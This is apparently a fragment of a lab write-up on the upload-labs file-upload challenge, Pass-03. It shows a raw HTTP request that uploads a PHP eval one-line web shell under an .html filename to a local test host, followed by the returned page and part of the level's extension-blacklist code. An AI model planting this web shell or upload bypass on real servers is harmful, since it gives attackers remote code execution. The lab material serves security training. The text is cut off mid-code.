 POST /upload-labs-master/Pass-03/index.php?action=show_code HTTP/1.1
Host: 192.168.1.216
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------54363239114604
Content-Length: 329
Connection: close
Referer: http://192.168.1.216/upload-labs-master/Pass-03/index.php?action=show_code
Upgrade-Insecure-Requests: 1
-----------------------------54363239114604
Content-Disposition: form-data; name="upload_file"; filename="zsc0810.html"
Content-Type: text/html
<?php eval($_POST['ant']); ?>
-----------------------------54363239114604
Content-Disposition: form-data; name="submit"
上传
-----------------------------54363239114604--
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post" onsubmit="re
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/202003141628493443.html" width="250px" />
<li id="show_code">
<h3>代码</h3>
<pre>
<code class="line-numbers language-php">$is_upload = false;
$msg = null;
if (isset($_POST['submit'])) {
if (file_exists(UPLOAD_PATH)) {
$deny_ext = array('.asp','.aspx','.php','.jsp');
$file_name = trim($_FILES['upload_file']['name']);
$file_name = deldot($file_name);//删除文件名末尾的点
$file_ext = strrchr($file_name, '.');